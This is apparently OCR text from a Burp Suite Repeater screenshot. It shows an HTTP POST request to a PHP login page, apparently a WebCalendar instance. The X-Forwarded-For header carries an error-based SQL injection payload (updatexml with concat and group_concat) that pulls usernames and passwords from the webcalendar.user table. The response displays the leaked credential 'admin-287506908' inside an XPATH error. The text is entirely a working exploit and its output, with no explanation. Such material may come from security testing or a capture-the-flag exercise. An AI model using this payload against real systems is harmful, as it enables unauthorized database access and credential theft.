 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:41208
3 X-Forwarded-For: 127.0.0.1' or
updatexml(1,concat(0x7e,(select
group_concat(username,'-',password) from
webcalendar.user)),1))#
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:41208
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:41208/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 08:37:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 38
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 XPATH syntax error: '~admin-287506908'